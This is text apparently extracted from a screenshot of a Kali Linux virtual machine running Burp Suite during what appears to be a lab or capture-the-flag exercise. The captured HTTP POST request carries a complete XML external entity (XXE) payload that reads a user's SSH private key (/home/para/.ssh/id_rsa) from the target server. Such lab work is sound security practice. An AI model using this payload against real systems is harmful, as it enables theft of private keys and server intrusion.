 12:06
10/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.198.82:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /process.php HTTP/1.1
2 Host: 10.10.198.82
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 138
9 Origin: http://10.10.198.82
10 Connection: close
11 Referer: http://10.10.198.82/
12
13 <?xml version="1.0"?>
14 <!DOCTYPE foo [ <!ELEMENT foo ANY >
15 <!ENTITY xxe SYSTEM "file:///home/para/.ssh/id_rsa" >]>
16 <root>
17 <name>
test
</name>
18 <tel>
5455445
</tel>
19 <email>
&xxe;
</email>
20 <password>
test
</password>
21 </root>
Search... 0 matches
jwt-cracker : zsh — Konsole Register Today - Mozilla Firefox Burp Suite Community Edition v20... 5:06 AM
7/10/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.